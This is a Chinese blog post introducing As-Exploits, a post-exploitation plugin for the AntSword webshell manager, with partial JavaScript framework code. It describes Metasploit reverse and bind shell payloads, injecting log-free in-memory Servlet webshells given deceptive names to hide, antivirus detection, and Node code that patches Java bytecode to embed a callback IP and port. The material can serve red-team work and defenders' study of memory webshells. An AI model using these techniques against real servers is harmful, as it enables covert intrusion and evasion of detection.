
作者:yzddmr6
项目地址:https://github.com/yzddmr6/As-Exploits
前言
冰蝎跟哥斯拉都有了各自的一些后渗透模块,然而蚁剑这一块基本还是空缺,所以就萌生出来做一个蚁剑的后渗透框架插件的想法。
目前插件的定位是蚁剑的一个微内核拓展模块,可以迅速做到payload的工程化,不用过多时间浪费在插件的结构上。目前的As-Exlpoits各部分之间基本做到了解耦,新增一个payload只需要两步:1.填写payload,2. 画一个表单。其余发包,回显处理等事情框架会自动帮你实现。想要自定义的话只需要继承父类然后重写对应方法即可。
因为http是无状态的,webshell能做的事情其实很有限,所以插件功能的重点主要放在msf,nmap等其他工具的联动上面,把专业的事情交给专业的工具去做。
总体设计
一个模块在初始化之后的流程大概是这样

当exploit事件发生时,会调用getArgs跟genPayload函数来组合成最后的payload,默认将回显数据发送到编辑框里。
模块介绍
简单的塞一些模块,没错我就是缝合怪。


基本信息
获取当前服务端信息。
反弹Shell

跟MSF联动,与冰蝎和哥斯拉相比新增了bind类型的payload。
目前支持以下类型:
- java/meterpreter/reverse_tcp
- java/shell/reverse_tcp
- java/meterpreter/bind_tcp
- java/shell/bind_tcp
- php/meterpreter/reverse_tcp
- php/shell/reverse_tcp
- php/meterpreter/bind_tcp
- php/shell/bind_tcp
内存马



一键打入内存Webshell。由于时间仓促,目前仅支持Servlet型内存马。核心payload修改自哥斯拉,继承了nolog的功能,即内存马不会在tomcat中留下日志。
可打入的内存马种类:
- AntSword
- Behinder
- Godzilla-Base64
- reGerog
其中组件名称为注册的Servlet的名称,可以起一个具有迷惑性的名字来隐藏自己。
内存马管理

- 获取当前Servlet
- 卸载指定Servlet

杀软识别
数据来源是key师傅的项目:avList
通过tasklist /svc获取当前进程列表,识别出其中的杀软。
目前支持手动跟自动两种获取方式:
-
自动获取 自动执行系统命令
tasklist /svc并分析回显数据。 -
手动获取 手动输入
tasklist /svc的结果。
如何用node修改java字节码
在本插件中所有额外参数都采用了直接修改字节码,而没有采用额外参数的方式来传参。蚁剑没有java环境,那么是如何做到用node修改字节码的呢?详细的例子可以看我博客这篇文章:无java环境修改字节码
其实我们的需求无非只是修改变量池中的一个字符串,并不需要asm框架那么强大的功能。java字节码常量池中共有14种类型,如下表格所示:

注意上面的表格的单位是错的,应该是byte不是bit
我们关注的应该是CONSTANT_utf8_info跟CONSTANT_String_info。如果变量是第一次被定义的时候是用CONSTANT_utf8_info标志,第二次使用的时候就变成了CONSTANT_String_info,即只需要tag跟面向字符串的索引。
也就是说关键的结构就是这个

其实跟PHP的序列化很相似,首先来个标志位表示变量的类型,然后是变量的长度,最后是变量的内容。
既然知道了其结构,那么修改的办法也就呼之欲出。除了修改变量的hex,只需要再把前面的变量长度给改一下就可以了。
把yan表哥的代码抽出来修改一下,yan表哥yyds。
function replaceClassStringVar(b64code, oldvar, newvar) {
    let code = Buffer.from(b64code, 'base64');//解码
    let hexcode = code.toString('hex');//转为16进制
    let hexoldvar = Buffer.from(oldvar).toString('hex');//转为16进制
    let oldpos = hexcode.indexOf(hexoldvar);
    if (oldpos > -1) {//判断字节码中是否包含目标字符串
      let newlength = decimalToHex(newvar.length, 4);//计算新字符串长度
      let retcode = `${hexcode.slice(0, oldpos - 4)}${newlength}${Buffer.from(newvar).toString('hex')}${hexcode.slice(oldpos + hexoldvar.length)}`;//把原来字节码的前后部分截出来,中间拼上新的长度跟内容
      return Buffer.from(retcode, 'hex').toString('base64');//base64编码
    }
    return b64code;
  }
  function decimalToHex(d, padding) {
    var hex = Number(d).toString(16);
    padding = typeof (padding) === "undefined" || padding === null ? padding = 2 : padding;
    while (hex.length < padding) {
      hex = "0" + hex;//小于padding长度就填充0
    }
    return hex;
  }
content=`xxxxxxxxxxxxx`//要替换的字节码
content=replaceClassStringVar(content,'targetIP','192.168.88.129')
content=replaceClassStringVar(content,'targetPORT','9999')
console.log(content)
编写模块
父类Base
Base是所有模块的基类,放了一些默认的方法。
顺着代码来说吧。
"use strict";

const LANG = require("../language"); // 插件语言库
const LANG_T = antSword["language"]["toastr"]; // 通用通知提示
const path = require("path");
class Base {
  constructor(top) {//获取顶层对象
    this.top = top;
    this.opt = this.top.opt;
    this.shelltype = this.top.opt.type;
    this.win = this.top.win;
    this.payloadtype="default";
    this.precheck();
  }
  precheck() {  //检查模块是否适用于当前shell类型
    return true;
  }
  //获取payload模板
  getTemplate(shelltype, payloadtype) { //从当前目录下payload.js中获取payload
    let payload = require(path.join(__dirname, this.name, "payload"));
    return payload[shelltype][payloadtype];
  }
  //拼接参数
  genPayload(args) {    //从模板中拼接参数

    let payload = this.getTemplate(this.shelltype, this.payloadtype);
    if (this.shelltype == "jsp") {  //如果是jsp类型就用字节码的方式修改
      for (let i in args) {
        payload = this.replaceClassStringVar(payload, i, args[i]);
      }
    } else {    //否则直接进行字符串替换
      for (let i in args) {
        payload = payload.replace(new RegExp(i, "g"), args[i]);
      }
    }
    return payload;
  }
  //获取表单参数
